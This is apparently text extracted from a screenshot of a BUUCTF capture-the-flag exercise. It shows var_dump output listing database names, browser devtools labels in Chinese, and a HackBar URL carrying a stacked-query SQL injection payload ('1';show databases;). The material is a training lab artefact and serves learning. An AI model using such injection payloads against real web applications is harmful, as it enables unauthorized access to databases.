 [0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://d0e0701d-9772-43e3-a1ff-b0eac3aa6db1.node4.buuoj.cn/?inject=1';show databases;3
Split URL
Execute
Post data Referer User Agent Cookies Clear All